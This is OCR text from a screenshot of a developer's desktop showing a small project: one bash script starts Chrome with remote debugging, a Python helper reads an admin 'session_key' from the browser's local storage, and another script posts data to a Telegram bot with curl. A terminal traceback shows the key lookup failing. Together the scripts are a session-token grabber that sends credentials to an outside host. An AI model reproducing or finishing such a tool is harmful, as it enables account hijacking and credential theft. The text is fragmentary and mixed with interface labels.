 GPU RTX 3060 47°C
en
Mar 28 10:05 PM
Open
get_session_key.sh
~/Desktop/Github/Local-storage-parser
Save
1 #!/bin/bash
2
3 google-chrome --remote-debugging-port=9222 "http://localhost/admin" &
4
5 sleep 3
6
7 python3 chrome_session_key_parser.py > session_kex.txt
8
9 ./send_to_telegram.sh
10
11 kill -9 $(ps fx | grep "http://localhost/admi[n]" | cut -d " " -f 2)
12
sh
Tab Width: 8
Ln 12, Col 1
INS
Open
chrome_session_key_parser.py
~/Desktop/Github/Local-storage-parser
Save
1 import chrome_local_storage
2
3 storage = chrome_local_storage.ChromeLocalStorage(port=9222)
4
5 session_key = storage.get('localhost/admin', 'session_key')
6
7 print(session_key)
8
Python
Tab Width: 8
Ln 7, Col 1
INS
Добро пожаловать
Добро пожаловать
sarkisyan@pop-os: ~/Desktop/Github/Local-storage-parser
File "/home/sarkisyan/Desktop/Github/Local-storage-parser/chrome_session_key_parser.py", line 5, in <module>
session_key = storage.get('localhost/admin', 'session_key')
File "/home/sarkisyan/.local/lib/python3.10/site-packages/chrome_local_storage/__init__.py", line 90, in get
return trio.run(self._get_storage_item, url, key)
File "/home/sarkisyan/.local/lib/python3.10/site-packages/trio/_core/_run.py", line 2010, in run
raise runner.main_task_outcome.error
File "/home/sarkisyan/.local/lib/python3.10/site-packages/chrome_local_storage/__init__.py", line 78, in _get_storage_item
raise KeyNotFoundError(key)
chrome_local_storage.KeyNotFoundError: Could not find key session_key in local storage.
sarkisyan@pop-os:~/Desktop/Github/Local-storage-parser$
Open
*send_to_telegram.sh
~/Desktop/Github/Local-storage-parser
Save
1 #!/bin/bash
2
3 BOT_TOKEN='telegram_bot_token'
4 CHAT_ID='telegram_chat_id'
5 TEXT_DATA=$1
6
7 curl "https://api.telegram.org/bot$BOT_TOKEN/sendMessage?chat_id=$CHAT_ID&text=$TEXT_DATA" > /dev/null 2>&1
8
sh
Tab Width: 8
Ln 5, Col 13
INS